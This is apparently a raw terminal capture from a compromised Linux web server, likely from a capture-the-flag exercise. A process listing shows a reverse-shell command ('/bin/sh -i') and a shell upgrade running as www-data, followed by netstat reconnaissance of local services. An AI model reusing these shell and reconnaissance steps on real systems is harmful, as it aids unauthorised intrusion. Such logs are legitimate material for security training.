 root       902  0.1  1.8 185952  9092 ?        Ssl  11:01   0:01 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root       908  0.0  0.4  72308  2216 ?        Ss   11:01   0:00 /usr/sbin/sshd -D
root       919  0.0  0.5 291460  2572 ?        Ssl  11:01   0:00 /usr/lib/policykit-1/polkitd --no-debug
root       935  0.1  3.5 1176496 17336 ?       Sl   11:01   0:02 /usr/bin/ssm-agent-worker
root       959  0.1  1.2 355412  6016 ?        Ss   11:02   0:01 /usr/sbin/smbd --foreground --no-process-group
mysql      980  0.3 37.5 1161464 182488 ?      Sl   11:02   0:03 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
root       986  0.2  1.5 358568  7520 ?        Ss   11:02   0:02 /usr/sbin/apache2 -k start
www-data  1010  0.0  2.5 363608 12312 ?        S    11:02   0:00 /usr/sbin/apache2 -k start
root      1021  0.0  0.5 343664  2824 ?        S    11:02   0:00 /usr/sbin/smbd --foreground --no-process-group
root      1022  0.0  0.5 343688  2572 ?        S    11:02   0:00 /usr/sbin/smbd --foreground --no-process-group
root      1028  0.0  0.9 355396  4628 ?        S    11:02   0:00 /usr/sbin/smbd --foreground --no-process-group
www-data  1237  0.0  2.9 363660 14156 ?        S    11:04   0:00 /usr/sbin/apache2 -k start
www-data  1247  0.0  2.8 363576 13760 ?        S    11:04   0:00 /usr/sbin/apache2 -k start
www-data  1404  0.0  3.2 363476 15768 ?        S    11:07   0:00 /usr/sbin/apache2 -k start
www-data  1407  0.0  3.1 363648 15260 ?        S    11:07   0:00 /usr/sbin/apache2 -k start
www-data  1410  0.0  2.9 363584 14512 ?        S    11:07   0:00 /usr/sbin/apache2 -k start
www-data  1412  0.0  3.2 363476 15996 ?        S    11:07   0:00 /usr/sbin/apache2 -k start
www-data  1414  0.0  2.9 363576 14540 ?        S    11:07   0:00 /usr/sbin/apache2 -k start
www-data  1429  0.0  3.0 363640 14712 ?        S    11:07   0:00 /usr/sbin/apache2 -k start
www-data  1434  0.0  3.0 363576 14908 ?        S    11:07   0:00 /usr/sbin/apache2 -k start
root      1604  0.0  0.0      0     0 ?        I    11:16   0:00 [kworker/u30:0]
www-data  1638  0.0  0.1   4636   800 ?        S    11:19   0:00 sh -c uname -a; w; id; /bin/sh -i
www-data  1642  0.0  0.4  19316  2252 ?        S    11:19   0:00 /usr/bin/script -qc /bin/bash /dev/null
www-data  1651  0.0  0.1   4636   776 pts/0    Ss   11:19   0:00 sh -c /bin/bash
www-data  1652  0.0  0.7  18516  3448 pts/0    S    11:19   0:00 /bin/bash
www-data  1710  0.0  0.6  36708  3156 pts/0    R+   11:21   0:00 ps aux
(remote) www-data@incognito:/home/tom$ netstat -lntp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:1027          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:873             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN      -
tcp6       0      0 :::873                  :::*                    LISTEN      -
tcp6       0      0 :::139                  :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::445                  :::*                    LISTEN      -
(remote) www-data@incognito:/home/tom$